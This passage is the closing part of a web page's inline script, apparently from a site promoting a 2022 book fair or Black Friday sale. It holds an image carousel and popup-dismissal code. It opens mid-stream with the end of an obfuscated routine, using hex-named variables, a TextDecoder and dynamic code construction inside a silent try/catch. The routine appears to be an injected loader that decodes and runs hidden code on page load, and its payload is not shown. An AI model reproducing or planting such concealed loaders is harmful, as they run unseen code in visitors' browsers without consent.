TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>